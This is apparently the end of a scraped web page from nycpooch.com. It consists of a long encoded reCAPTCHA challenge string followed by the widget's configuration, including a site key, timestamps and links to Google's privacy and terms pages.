MKqwrDDswfDtlA1enZIwpTCiAHDtHfCtwxHwq/CuA7CmRw/wrMDw5fDuRLCnMKydsOJwrPDvsOzw4o8Nz5Tw41DasKqwpbCh0fCgcKmw5UvwqrChsKww63CpxpEwovDgANGPsKINAh6wrbCl8Oiw63DnRJcccK8NsOUw4YBS8OANEdbwoo7QsOew5pUw7kuw7TCtWIaw7LDkcKuw73CnMOpdxAFIcOUKD3Dm0bDnCFgwrTCrsKpwq/[base64]/DssKZw5Z1MHDCpDfDiMOJw5Yfw7nDuMOUeB/DqcO1w5E3XsKrwpvDg8K/[base64]/wppfw7XCjsOfS25zaxfChcKaw7h6w6nCrEYRw7VmFMOHwp/CmsKQGsK7w7XDvcKbw7tPw5BkFwxSw5Agfi3DjWHCgMKhBlLDk0PDhxAdPsO7wrXCpz8SwozCksOjEFJxw4nDl8OOYMKSEC/DkxrCgREMwpENYjLCosOgw4oWdGnDqxvDnsO1NkDDjsOkCQJDEMK7L0N1wrfDmcKGUmUMw7hQTyoMw6VrWD/[base64]/Ci3t2wockw5xFwqLCrsKew6NfZXrDmTHDhi3CsMKie8K0wo01w4nDhcONeVjCpzPDnnTDiFrDocO/UMK5KcKncWfCv8Krw5PCl8KKdcK2w6TCpsO+c8KTQcK2DcKSwpgAVMOzQcOvw7bCl8OGw6YWw7AYwoNKw5NCwq/[base64]/CjsOOQcKAw6wLwr3CmWEYPBcjGcKVMyYtHcOZQsKZbADCoz3DksKhNj5wwo5Awqhbw6XDp8O2fyceQcKSw7vDhD/[base64]/w5JLwoBHM8KEwojCnGrCr8OpcBjCglJnVcKJTcKOZT/CrwTDqF7DgVhvdMKMwr3DqGBjNHldeDVMe21Mw6R8JgzDsV7Dn8K8w7LCvEhCaHrDjQgjLFPCrcOlw6QNS8KIWmoJwpRxXE5Ow77DksO2w4LCpDILwoxvUzwYwrddw4DCiDRbwoRUM8O5wo3CvMOVw684w6hQGMOEwrLDm8KrEMOXwrvDln/Dqg3CucOEwrXDmzU+Ll5gwo/[base64]/CkGQidcKmVsKMFcKAawx/w7Uaew3DlDTDgMOLKsK1wqvCiz1uw6RJecOARMKewr5wD8KFPsKyRjlbw5NJXClHT8KKw5nDqjzClhxSw5/DtsKeX8Okw5TCmC/Cu8KXJsO5Fg42PsKGdzZTwrhxwpI8w45sw4YQw7FkbsOywo0Fw5bDssKPw6E2wpDDkVQqS8Ohb8ORLsK+w77DlW5xRMKMc8OfaHzCrwbCq3/CswJ3e1TDqm8fw5LDv2XChkoXZMKXw6DDkcOLw77Cnht5LMOAC3I1w7Jdw4/DuSbCmMKIw5kZw7HDisODeMOaC8KMFcKjVMOAw5AWdcOpCnEyVMKlw7PCrMOTwr/CuMKEw6PCrsKDAE9/f0fDlMO0SktnVkFnZREBw57Ds8K0Qi/[base64]/w53DmnjDiMOxwrfDrWEfY8KOw6fDkEFFw4BNdcOOw74AIMKICCdVw5IfaMOVOhIbw5QOw7thwoNwaHh9SBzDusOxfF/Cg0wpwrrDkMKtw5DCqGXDvmfClsKZw5Akw4HDiVhcX8Opw7k/w7DCrT7DqBbDicOqw6fCpxTCi8OnwoLCvGjDh8O/wpPCrcKKwr/Ds2AsX8OMwpoFw7zCscOzW27CjMKTVmPCrjDDnhAPwqfDrBnCr1jDmsK4K27CvsKyw7RzS8KyEgMxIzrCrlE3wrpsChzDmm/Dp8O3w5M2wp1Fw7ReEMOAwq89MsKpwpUZUzYVw5jDu8OlKMOrVTk1wq1yX8KzwpJyOxpIwoXDhcKtw4gyEn/CjMO1RMOHw4TCo8OSw7HDqBTDtcKaIjXCqUjCjmXCmGFVB8KwwpfCjS7CumU3TA/CtDA0w4nDh8O9AFYlw68LwpA6wp7DmcOSwqY5wqZxwqXDjMKeesO0AcK1I8K5wqDCiMKBwoAWcMOYZmZUw6fCpcKfal9nPnFna2hew73CrHExARsoZU7DvxDDuSPCtX0Rwo/DrxcRw4zCqQfCuMOfw5w+XxMhPsKhOmHDk8Kiwos/QgTCvFAEw4DDl8KFccOtIyfDiRJPw4oiw5cxHMOGJMOMwrjCjcOKwpt6RgtyS3TDojLDmiPDp8OEw5o0QsKmw4LDn3QzMVnCulzCgsKyw6TDuz87w6XDhcKHBMOWc3YIwrLDk0Edw7sxVsOMwp7Dsy7Co8KRwrV5MsOkw4zCoCjDjw7DrMK+LXd/[base64]/CqMO/w7TCn340N8Kxw75AwpxsNMOjewXCqMOQPMK8F0XCpMKFwoEOwpQEIMKBwoDCixkcw4jDr8OPciPCqQAmw4pCw7fDuMOIw6krw4DCslwRw5kQwpoMKFjDksO4FsOCOcKtM8KvJsOrOSdaN11QZijCvMOYw5DDqSB4wpVIwrDDksOsWsKEwo/CjQsRwrR+SyDDoiLDn1tsw5kMFhTDpQcvwrVUw5lSGMKDfFtgw6wuOMKoG18rw5gzw63CjG4/w7AWw5Y0w4PDpR1fC1RAYcKxVsKsHsKzcUUIWsKjwo7CvcO6w7wuFsOnYsKLwo/Cr8OiJsOrwojDinNzKcKge1IyUsKFwoJZZFLDmMO3wpNsUzNXwqcQMsOswpRcOMO8wp3Dr1MUS2EUw5IRwps8F0kBBcOHdsKzeSDCnsKew5LCtF54XcKOaAFJwqTDmMKLb8O8VsOfw5pDwpLCp0IGwoccWm3DjlkHw70FFU/Co8OfRWlcR1nDq8O4TgvCqgDDiR9SZwpjwoHDumzDg3dww7fDmRoFwpACwqAtF8Ovw55HFmnDp8Klw41iARwZasOxw4vDlm0JChfDvzzCisO8woZbw7/DmTXDp8KNc8KXwrPCkMONwqRDw5t4w5HDjMOiwoVswqNmworCrMOYM8O6P8O0bm04AcOcw7XCscO9D8Krw6/CpFzDjsKwZBzDtMODChlQwrxiOMOZbsOKBcO6BsKWwqjDmR9Zw69Bw5YLwo0fw7jChsOIwr/DgVvDilnChHoUScOCacOVwo1BwoHDpQbDl8OadsOrw74HKxEHw4opwpB4bsKjw6MfZwpww73Dg0gCcsKfURbDnkcowo41KXTDncObDMOOw4HCrjUZwozCicOPRC7Dng8Nw5UYR8KuQMObXitKBsKzw5bDgMOTITFcYB43wqTChDLCk2jDp8Oqdxc/GMKAPcOLwpZjAsOmw63CtAjCjRXCr2/[base64]/CqsKbAmlceE/CqcKpwpd+w5XCmsOoQsOURMKPw7vCrBphH1fDtCsuwqhsw4XDtsOlSQRawrLCmhU1w6XCr8OoMMOIb8KjdA93w5bDrzbCiEXCknFtf8Kew7BKdQkywppYYDbDvQs6TcOSwrfCvRc0w4bCtGPDmMKbwpzDgWrDjsKpYMOWwqnCvQjCkcONwp7Dih/CtxtDw40mwqcaY3fCh8OZwr7DosOpVcKBFgnCk8KLVzouwodcXB/[base64]/[base64]/ChMOzGMKKX8KbfcO5w7BHwpbDl8OoEsOwwp97E8OORyrDiD9nwo/[base64]/Cqxgcw5FuXCx/WUkMw4EqwqZow49TAcKqFMOgw5/[base64]/CtmTCpgzDqn89wpU0cgTCrcKfw6LCisKvwppjQDjCk8KDw5nDtERUe8K6w4PCumJdwr1xWn8swpwGG2bDn3s0w7UXNGN9woDDh2wzwq9DGMKwaQLDvH3CgsOIw5LDlcKFVcKpwr4WwoTCkMKrwp9DLcOPwp7Ch8K2GsKwYgLDk8OIMQrDqFBtF8Kxwp/Ch8OgR8KBTcK2wpTCmV/DjT/DhD3CrSvCs8OZEjQuw61GwrHDuMKwB1nDuWPCuTQqwqPCnsKSNcOdwrNKw6A5wqbCisOWE8OAC0TCnsK0w67DgyfChVbDtsKKw7FsAcOlEHw3csKYDcObAMKZO2UaPMKTw4MPKH/Dl8KBW8OgwowNwpMiMilRw6ptwq/DuMKzWsKwwpgMw5HDvcK8wo/DnRgFWcK2wrHDsF/DmsOcw4IRwoZDwpPCksOJw7rCjDZ8w4tAwpVOw7fCjxzDgl99RmAGDMKHwr8BYMOgw6nDsELDr8OKwq1aYcOnd3jCusKsMDYZZjoBwqlSwqBFc2LDo8K2ek7Dh8KPIEMEwpBtBcOuw4jDkXvCgU3CvXbDj8KIwr3DvsOuCsK/E2jDi3YRw7ZdNsKgw6UXw5RQVMOGGUHDuMKVacOaw6bCu8O+AB0+U8Oiw7bDqmovwpLChUnCr8OKEMOkThPDqBPDlwjCjsOEdU/DpBNow5JxHhlPIcOUw7ZvNcKnw77CnWfCoFvDiMKGw77Dkw51w6rDgQNABsOYw7bDih3Cnj9fw6LCkHshwq3DgsKgY8O1McO3w4nDkANbXRzDjkBzwoI1Vy/Clzc6wo3CmMO/[base64]/DmcOHZMKVTMO8IsK0HcKXwqEDwpF5NR5eVHIMw7LDtW3DtFJ1w77CpcObbAMjZhDDk8KKQCpQP8OgDB3CsMOePCoGwpBRwp/Cp8OydBLCjQnDtcK/[base64]/DmcOhfXjCjAkGaVfDvAg2w6UCPcOpLBXDmjPDhcOBf0o2QlrCtQoow6wZYAI9w4oGwpkdMEDCvMOZw67CsjI/NsKrPcK4E8OPcHoNU8KDM8KNwpgAw5jCtjdaJznDtBYAHsKQHXVHCy5iRTY4BhHDpn/[base64]/Djh/[base64]/CimHCj0LCpRwxGhHCisO6XsOzwoLDhcO4d3hAwqDCi8OOw7M5eRcQbMKDwpxiDMOCw7Zrw5XCosKMN0MvwoLCkCYGw5rDuV5qwowWwqhwYW7CjcOhw6XCtMKaaiHCuwbCuMKTPsKswpNrR0/[base64]/Diw1BwpcUOjgLw7QbUMKcbMOaw4YzCl1bwoNwZBvCr0U/dsOBak0pdMKOwpHCtBxVP8KGEMK7EcK5ICbCtGbDlcO3w5/CnMK8wp/CpcKgTsKBwrxfa8KWw61nwp/CtDgJwqRiw67DhwLDiiUJN8OqCMOscwJ0woEuYMKfNMOJKwAxKl7Dug/DqlDChhzDl8KmNsONw5fDvVB3wrM+H8KqUE3DvMOVw5JyOAhBw7AKw6R7XcOww5s8HTLDnAA4w59nwpA3CVEvw7zClsO8e2vDqBfCvMKHJMKMFcKbYxNDVcO4w5fCs8Oxw4hNZ8KuwqpEIhdGIATDm8KWwotqwq82bMKdw6kVK1h/OBvDhRZqw4rCsMOBw4HDgUUEw7oYTDbCksOFD0R3wrjDs8OQCj9xKj/[base64]/w7QJw7/Do1ZbFwzCrxdUUMOaa8OVw7nDp8Kewq3CtVfCrVrDhAwsw4fCgnDCncOfwo3DmibDtsK1woFTw6Jww6QIw6UFKmHClCjDoD0fw5DCiwZ+X8OGwqccwoh8FMKvw7rCnMOUDsKuwqnDnj3Csj7CkALDmMK+bxFwwr1va1cswpzDkFIxFh/CncKvHcKnBlTDmsO4bMOxTsKWE0fDohfCicORRXEGTsOed8Kfwp3DvU/CoW9ZwpLDgcODYcOdwonCnGHDu8Omw4nDjMKmAsOewqvDnxprw4xGI8Kpw6/DrWRrb13Dux5rw5/CmcKoWsOFw7XDgMK2OMKFw75XcMKxdcKnJ8KDSWd6wpE6wqo7wrEPwp/Dslxkwo5jd3nCvHI1wqLDmsOqEV86S1oqXwbDucOSw7fDnmpyw7UcEg9vMkFmw6N4UQEKI1hWKArCi21aw5nDqXPCrMOxw6XCsndmLk0jwpHDh3XChMOMw6Rew5Rvw5DDvcKowpMLeAPDgMK5wqJhwrxEwr3ClcK+w7zDh0lrXzhLw4tbFWg0Wy/[base64]/DoUcLHhjDo8OlwrgPw6DCuMOyw47Dh1fCsRczPQMMN8OYwoJbPMOFw5HCosKWfMOlNcKNwqs/wq/[base64]/Dunx0P8OZw6Q4wpLDs0hgwqtBPcOlUMKtwp7CocK9wqXCpVMewqhPwonCpcOYwrnDsUrDs8OnLsKrwo7CvQ4UPQkeSg3ClcKJwpp0w4x4wow5dsKlGsKxw4zDiADClBgjw5l5MGPDicKkwqpqdmlrCcKFwopGZcObE2p/w69BwptvPH7CjMOXw4bCn8OcGzpFw4bDr8KIwrbDiyzDjjfCvCrChcKQw4ZSw4hnw6nDo0fDnW8bwqk4Nj3DmMKvYSPDtcKpPj/Cn8OJXMK0DhzCtMKIw4HCmUsXMcOjw4TCjx8rwp15wp3DkSkZwp43DAF1bMKjwrF9w4MCw5seIX15w48ewptmSko+D8OEw7XDvEJ+w4UEeQUJcFfDhcKtw6APRcKAMMO9AMO3HcKQwpfClzoNw5/[base64]/[base64]/CnMKfcETDssKDVcOrD8Kkw5xzBcK2dXjDg8KtJxjDm8OUwoHDmcOaN8KJwpLDpwHCmsOZfMK5wqNpKTnDmcOSFMONwqt2w5I3wrYVDsKPDDNqwoQpw7IaAcKUw7jDo1AXVMOQTHJvwrXDr8KfwqE+w6g/w4IowrDDpcKSbsO9EMOfwqF3wr/CvE7CncOfTWlzT8K8OMKSUxVyZX/CnsOmR8Ksw4IJAsKDwoE7wpsPw75JTsKawofCtcObwq1JFsKbesOURQjDhsKFwqfDhcKewrPChFxGHMKxwrDDqy8VwpzCucOtPMOuw7/CgcO2S3QXw7PCoDgTwoTCrcKyXF1HV8ObbhbDvsO4wrnDpAFGHMKuD3TDk8OtcxsAS8Oie0NSw6rCgUsew4VLBFfDksK4worDp8OAwqLDk8K5bcKTw63CnMKRasO/[base64]/DmmtuegrDvG3DqifChTIYwpJOOcORw71BFcOSQ8K7HsOiwpRrJS7CpsKVw6ZuFsOnw5tMwrPCtDtJw7nDhmp1byEEByTCjsOjw7JLwqnDtMOzw5BUw6/Dl2cQw7MPSsKiQcOxXcKMwozCi8KnCRrDl34ZwoUTwrcXwoVCw4BdLMOxw5DCuTkwPsOBBkTDmcKAKznDmURnXULDl3DDuR3DvcK2wrpOwpIOGFTDvBcswoTCucOFw7k0acOpQRTDgGDDmsOFw5BDecKUw58tQMKxwrnClMKWw4/[base64]/DpMKEw6XCp8OsDRnCgsO0wpsKw4jDoXhAwrdUwpLDvDkmwrvCp3pVwqnDn8K0LSAKGsKxw6hUKXHDiU/DusKpwqY+w5PCnnrDrcKNw7RXYBsjw4Icw7rCr8OuXsKqwqzDgsKhw5cYw5LCjMOAwrM3dMKGwrogwpDCuikiTlsEw4HCj10Nw5XDkMKbFMOTw41PDsOfL8K9wo4gw6HDsMOMw7fClhXDsSfCsA/Chw/DhsOgdXjCrMKYw590OGLDvG7Dnm7DgRvCkBgvwq/[base64]/DsCjCnsK0wrbCn8KVNlvDmD7CrMKLfsOlJgg8KUdKwozDuMKPwqAMwq1qwqtBwo81fwN9MTQaw6zCqDFnA8OowqLChMKjeyHDssKzVkp2wqlEL8O1wqfDgcO4w6RZKksqwqN8VsK2CxHDosKRwpYlw4/[base64]/Cozk7w7bDp8KmFMO5TMOrw7E+w4tFdMOBRS8uw4wZNx/DmcOqw5JXHcODwr3DnV9xEcOrwrXDjsOaw7vDmQ4bWMKIEMK3wqojN0UVw4Y/[base64]/Cu8O7esK1w6HDrMOVwokJWkUFw4fCssK4w6tGSsKHcsO9wr1eecOxwp1Hw7nDvcOES8OIw4zDgsKWIFjDni/DlcKNw47Cs8KOcVVVacOPQMOkw7UswqQlU0UpCy9pwovCiU3CiMO5TxbDlXPCv0MuZHnDviktBMKEZMOiHmHDqw/DsMK6w7pWwrwXNBTChsOuwpYjLyfChAjCqS5JZ8Oaw7PDoDlbw5HChsOIHH45w5bCssO8QGrCrHc7w4peacKpV8Kdw4zDu1fDmsKEwp/CiMKlwpdzdsONwrDCtjYZw4TDkMOVQXTClh4EQxHCilDDpsOKw7JpKAvDsW/[base64]/CpDbDpMO5w4lVw7TDlMKoX8OEwptkTVVJwrfDgsK5PjJ3PsO8XcOpIkDCucOGwp94OMOgGjwiw6rCvcO+YcOsw5nCvk/[base64]/Z3EWXXvDj8KpNwxPYWsdIcKRZ23DoMOMUsK3MsO8wqTCvMO5LmHCq01rw7nDt8OzwqvDk8OsRRDCq3vDkcOfw4JOTynDjsOSw5nChcK/LMKtw51lNlvCvltlEA/Dv8OuOjDDmVbDsCpawrlzeX3ClFAxw4bDljctwqbCsMKiw5TChjbDs8KUw69qwp3Di8K/w6IGw5FAwrrDgxDDncOpM0kZdsKVEhE5JsOVwoPCtMO0w4zCisKww7jCmcKtf0LDusO9wqXDkMOcBk8Dw7Z5LAhzMcKeIcKdTMKzwpcLw7BbRkotwpvDhFUIw5Ysw7fCuz0awojCvMOwwqfCuzlEfj5lXgvCvcO3IVo2wod6bsOpw4dmV8OJHMKFw6/[base64]/DsEs2w7xaw6NHwonCg2U5UhcvwqgGw7fCkcOeNngYbsKlw6YQPzNqwq8hw7M2JW87wprCgFnDjXIwVsOVcwfCtsKmLEBAbXfDscOzw7jClTQoDcO9wr7DsWJLUGvCuADDj0h4wrRxLsOCw4/Cu8K2WjoQwpzDsAPCkgInwqIpw7DDrn4mYAIaw6LCnsK4GsK0DTnClHTDu8KOwqfDnFhtWMK4a1LDjCnCt8Oswq1/[base64]/[base64]/CscK9wp3DvsO0TErCuCMbS8Krw77CumTCoXDCggbCr8KCPcOZw5R8FcOodQw4OsOiw53DjMKswptDRHnDtcOMw73ChGHDjD3DkHISAsOUTsOzwp/CvsOGwr7Dt3PDt8KAXMO+DUXCpcKVwopZSWnDnwfCtcOJYQ0pw6FSw7p3w5ZPw63Co8O/f8Ozw43DjMOOCDcVwoY1w6crRsO8PFthwrhHwqXCjcOmRCQJB8OBwp3CpsOaw6rCrhA/IcOMVcOcRzseC0DCmnBFwq7DhcOWw6TDnsK6w5fChsKRwqcTw43DtC4nw74SNRcUYsK5w4PDigLDnAbCsg9+w63CiMO0FEfCvQd6dlbDq0DCuVMgwqJuw4DCnsKEw4DDtw7Dt8KDw7bCv8OJw5lCFMKiAsOnIAR+LkxaRsK7w5Jhwp1/w5sXw6IuwrFaw7Elw6jDtcOdBwxtwp5zPT/DucKAOcKfw4bCtcKwEcOECGPDpDTCjsK2aVjCmsKcwp/[base64]/Dgncxbg0XLMOuwqthYDTCj8K0S8KkKMKnw5Bew57Djy3CmRvCkCTDncKSJMKGA3JBMxp/UcKEPcOvBsOmGW4Yw4/CrXnDtMOYRMKDwq7Cu8Oww6lbecKgwp/ClzrCr8Kpwo3CuhQlw4pjwqvCuMKZw7DDjHvDqBE8wobCvMKAw4YbwoDDvygywqHClHxkYsOuPMOyw4Ztw7dNw73Cs8OJPjpSw7RIw7zConvDvkrDqE7Dhm0vw4l6c8KdQDzDmRoHJyIKRcOWw4bCmQ9Lw7fDoMOjw6HDjVpeC201w6fDjn/Dp0Q9Kl1AZsK7wqoefsO2w5zChw0ya8KXwq3Cm8KiasOiIsOIwppPbsOiGTQzScOvwqXCt8Kgwodew7ELaWHCvQTDgcKAw6vDrcOlD0FXcUIjM07DnWXCpx3DsBR/wqTCiWHCuAbCuMK6w44ew5wiKmZPHMOPw7TDlTtXwo3Cvgxrwq/CsW8mw4Iuw71vw7NEwp7CrMOdCMOIwrh2RSlYw6PDgkTCocKRUlpBwo7CtjY9BcKdBio5Bjp4PsObwp7DocKJOcKgwrvDmznDqyDCojIPw4rDrAfDrRLCusOgfn1/wojCvxvDmX7CisKHZwkdZMKew6NPdD3DqMKMw4fCrcKYX8Opwp0TaD8vEi/[base64]/Dh23CnQ7DmEXDsyzCoRAnU0NewprCgh3DuMKlEBY6FwLDs8KAezzDtxXDixbCncK3w5LDtsKNAD7Dih0Gwpc4w5xxwrM9wodVR8OSFWllKGrCiMKcw7RRw7wkVsOhwoZHwqTDlFTCpMKwa8Kvw73CncOwPcO6wojDuMO8UcORTsKqwozDg8ONwrsXw5oYwq/Dv31+wrDCqRDDssKBwrtJwovCqMOrUzXChMOfDQHDqX/CucKEOBzClMOxw7fDrF1nwohbw699IcKqD3B4Yy8Cw7RxwqLDuicxTMOpNMKpasO5w4PCnMOLCCTCvsOyJ8KyR8Ouwp8nw6RywpDCtcO7w6pxwrbDhMKew7obwpjDsGrCvzEfwoArwo9cw5nDnyldTsOPw7bDtcOudF4VZsKvw4Rlw5LCrSQjwpzDusOrwrjClsKbwr/Cv8OkGsKpw79ewqIgw74Cw4nCiGsfwojCr1nDlVLDg0h1NMO/woJbw6gDE8Oiwq3DucKcD2nCiC8iXz3CqMKfGsKqwpzDizLCuHFQVcKew7FHw6xaayIfw5/Cm8KJT8OFD8K3wrhEwp/Du0PDh8K/[base64]/DscO+bx4MGGJSw7wOGmfDt8ORdsKZwpbDjQjCu8KUwp/Dh8KtwpPDtgzCicKMfk7DgsKPwobCtMK6w6jDhcOOJy/[base64]/DhEFsMMOAwp5ew7fDvmzCvHBMw6bCo8K5wq3Ck8KGw4EHA29EAWbCilIKZ8KVbSHDtcKzOXBWU8OFwrgEFQwWTMOfw6HDmQnDusOQaMOTQMOeMcOhw71+YSwRWz4zLgBwwpfDqkYuBz15w4pVw7s4w6jDhDtrbjkUJ3jCgcKSw4xEDh0QNMO/w6TDoTrCqMODC3bCuzZZEGVgwpHCowYcwr07a2fCoMO3wpHCihrCjkPDrzcAw6DDvsK6w5QZw541fw7CgcKOw6nDjcOQVsOHDMO9wqJBwpIcdAHCncKfwpLDlShLfivDrMO+f8O3wqZ7wp/Cj3ZrKsOHFMK9amfCqmwsT0PDvGvCvMOOwotBQsKLdsKbwphcA8KKDcOjw4HCi2rDkcOCw4svRMOFcih0BsK2w7rCtcOHw7fCnEF8w79iwp3CrU0sEQpGw6fCnRLDmH41RGMdODlRw6DDtTpxCRB+d8K8w7wyw5/DlsOcZcOEw6J1GMKyOMK2XmEow6HCsAXDmsKbwrjCsyrDqEnDum0OTDRwQCA5CsOswpJMw4xANSQew6HDuT9cw7XCumJtwqsDCWDCsGU7w6/CmMK8w4xqK1vCrE3DocKhPcKnwqLDpF4+IsKewrbDq8KnA3U5w5fCiMOqUMKPwq7DlyfDgnlqUMK6wp3DvMO0OsK+wrtNw5c0JXLCpMKIEQZEBkLCjR7DtsK2w5rDg8ONw5/CvcOITMK1wqzCvDDDtQ7DiUIhwrHCq8KJXMK9KcK6K1gJwoNnw7cXSA/Cn0puw57Dly/Cvx0rwoDCmDzCvV5/w67Dukgbw7ERw7bDjxDCqyEuw5vCljhcEG0vZFLDkyYEFcO9SlDCpsOmGsOzwp97G8KOwoTCl8OWw4/CmgrCi0ceOhtPcio4w5jDu2Z2aB/DoihRwq3ClcO0w5FrDMOqwpjDiFlrLsOtBnfCsD/ClWYdwqfChcKGEQ9Gw5vDo2rCvcKXE8K0w4Evwpc2w7okS8OeM8Kjw5rDssK9CARuw5fDjsKrw5kLJMO4wrrDjDPCjsOfwrkJwpPCuMONwqbCu8O7wpbCgsKUw4pUw5TDu8OKRl0RQsKSwqjDjMOnw7cKPzsqwoB/c1vCswTDv8ORw4rCj8KTV8KDbjTDnCUXwph4w7F4wq/DkDzCrMOaPCjCvF3DiMKGwp3DnELDtE/CoMOHwqFnPFPDqEcRw6tCw5cjwoYeAMOUUiFEw6TDn8OTw7PCqn/ClzzCvTrDlmTCukdke8OsXmpmF8OZw7/Dsi05wrHDvgvDq8OXJ8K7MGjDjMK2w6XCsiLDiB8Fw5XClBpRe0hQwqkMEsOqPcK+w6nCnGbDmWvCtsKgRcK/[base64]/bcK/wpJeZBHCpEEuw6IzXyQqwrIFw7vDh8O7wpLDicKdwrJSwpoACk/Dq8ORwpLDujrDh8OYN8Odw43Co8KFb8OLPMK7WgrDv8KRRSnChcKnFcKGY1/CqcOqNMOnw5dJbMKcw7jCrHhMwrc4QhgcwpvDt07DksOJwpbDt8KPEgl+w7vDl8ONwozCo2LDpH5xwp1IZsOkQcODwo/CrMKkwrvCqVrCocOQasK/I8K4w77DnnkZTnZtV8KiY8KeH8KBwo3Cn8ONw6Mrw4xIw6fCticawqnCpWXDkFvCtUjDvEIYw73DnMKiZcKewotBaRgDwrnCqMO/dEjCu29twqsvw60uDMKhJ24qYsOpLT7Dr0cmwrAIw5DDrsONLcOGGsKhwqhkw5fCl8K7e8KzUcKvSMKFDUQ8w4DCgMKCLVvCtEDDoMKiSmcFehYcBQ3CoMO/[base64]/wpEjO8KLVcOtasKtwqPDuQ5Bw7ZaRB40BURgQS/Ds8KfKELDjsOSasOPw5LCnRnDmMKbbRBjKcOcTx09Q8OZGhnDvy0hMcKWw73CtMK/MnnDpkfDnsOcw4TCpcKhZ8KKw6bDvw/CmsKHw6F+wrkAEhHDnB8wwrtdwrtiIk5cwpHCvcKNFcO9elbDuk8VwqPDh8Kaw5nDuAdEwrTDtcKDAsONQhxNN0XDnyRRPsKuwoHDr1YTNUVbei3Ckg7DnEcBwow+G0bCsB7DrXdHFMKzw6PDm03DvcOcBVYbw6BrX2JFwrbDjcO8wr0rwqM6wqBxworDkEgYKU/DkXgDMcOLEcKcwrzDomHCkx/CjR8MSMKFwrJxMx3CmsOswp/ChQvCmMOew5PDpFhyGnjDtR3DhcKKw6d1w5PCpFlEwprDn2Y8w6zDlEwME8KbYMKrPMOGwrNUw7fDtsOOM2fClzrDkjPCsXvDvV/[base64]/LAHDm8KxMgEIw4sTw7PCpsKxdizCjcOJYcO3QMKYbcKzdsKSMMOpwrbClAhfwrR8ecOFD8K/w6Jvw75ze8OhYsKde8OtAMKzw6ZjDWHCtx/Dm8K7wrrDjMOBPMKiwr/DhcKPw7l1B8KXMMOtw4MewqVZw6BzwoRYw5DDicOZw57CikVSA8KfKcKhw49uwpTCvcKiw7AnRT91w6bDo0pZDQrCjksmE8KKw4cAwpbCoT5lwrnCpgXDvcOJwrzDjcOiw7/[base64]/DlnTCicKmc0VCw57CqsKPwqFCN1onwr/DjETDncONwrFwe8KkW8KTwr/[base64]/Ci8KsNR9VwpHDvcOIK8KBJGjDhD7Cg8OPw7sQJm7DizbCosOowpjCgUkvZsOSw40Zw5RxwpMVfERNODMHw4HDrCk3DcKUwp1+wrh+w7LClsOdw5nDrlEKwpQXwrA8dVBbwpFGwrw6wqbDsgs3w5/CssOow5VldcKPfcOHwo4YwrXCrB7DjsO4w5PDocOnwpIEecOCw4gfdcOWwo7DpsKPw55lR8K4wqd5wrzDqB3DoMOEw6NJMcKQJlpswonDncK5KMKcPQVnY8Kzw6EBQsOmSsKYw5oWJRINf8OnMsOLwpQ5MMOUVcOlw5Zrw5XDkjLDu8OGw47CrVDDq8OzIR/CvMKwOMKvFMK9w7bDkAJ+AMK3wobCi8KdLsKxwqk1w7fDiiY6w6FAd8KRwovCicOBHMOcRH3Cum8LKT9pVXrCuBnCjsK7WlcZw6fDi3p3wozDsMKLw7XDpcOCA0DCgxvDoxbDqEFLJcKEMBEkwp/[base64]/CocOjd8Kxw748wqrChH3Cl8KCPlTCj8KVwr7Dhx90w45DwrzDoXXDoMOQw7E0woQSVRvDkgLDiMKCw7cgwofCu8K9wobCmsK1LQYiwrrDnTlwKEfCpcKvD8OWCsKvwqV0Z8KjAsK9woEMc3ouBSdQwojDq1nClV8eScOdd2/Dl8KmD0jCicOnbsKzw699OBzCnxxeKx3DqHc3wq5awoDCvHMUw6pHPcKpfQ05IcKUw5tTw6xcS04UJcOtw7cfV8KvcMKhIcO1egnCv8OtwqtUwq/DicODw4nDkMOQbAbDusK2NcOyIsOZX3rDlDnDgcO9w5zCr8Otw4ZNwq7DvcOrw6bCvMOnBnZxScK2woBJw7jCkn94XVbDsElXVcObw53DkMOyw5IyHsK4AMOZKsK+w57CpUJsPMOFw4fDlHPDgMORYgM3wq/DjS43WcOGbETCl8KTw50iw5wUwpTCmwZvw4nCosOyw4TDjDIxw4vDj8OdNktIwoDCssK6csKYwpJxQ0x1w7E/wrDCkVsAwpXCmXIPJzTCqj7DmnnCmsK1W8O0wrNtKgPCoTjCrwnDmSDDt10zwqpQwoIRw5HCk3/CijjCr8KnfnXCk0bDjsK2JcOcBQtLMF3DhXESwoTCsMK8w4TCscOgwr/DoxTCjHHDrn/DjznDr8KBWsKFwpIjwrB6RFB1wrfCkHJBw6UJD1tjw6xkBcKTCy/Col5IwqwkfsOgMsKswrgUw6rDoMOtfsOvIcOEBU80w7XDqsKAR1pdTsKUwrUqwoPDrjLDp1HDrsKcwqg+WgARSVstwpR6w6Uhwqxvw7ZKL08uMS7CpR4mwohJw410w7LCs8Oqw7DDmQTCpsK4GhLDmTXDvcK5wp9/[base64]/DqMKJaMOzw6DCoj4aM3B0XEYwMzwyw7/Dtxp8ZsOqw7LDm8OVwpHDr8OWYcOHwpLDrsOzw63DlydITMOUXy3DmsOXw7Uuw6zDtcOsJ8KeRiLDhxXDh3Y\\u003d\x22],null,[\x22conf\x22,null,\x226Lf34NgrAAAAAJ5p-dO9CUKq57gwcN9WPn2qYhEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nycpooch.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IR550c+5f18dvj15SoG0CONiz84KPQ9SpgyYz/SftgI\\u003d\x22,0,0,null,1,1768435799750,0,0,[122,217,166],null,[181,248,109,115],\x22RC-WeLLKtNuE-gTKw\x22,null,null,null,null,null,\x220dAFcWeA5XYsRNKUoRcaIZCxuNLHqhkjoTvNn8bjpHMs9LadYwf2bDHg8x-dzs9fZ9nOxnvSSXc8OqPhxvrJS34v8fL6xPvh03pA\x22,1768518599626]");
    </script></body></html>

--- FILE ---
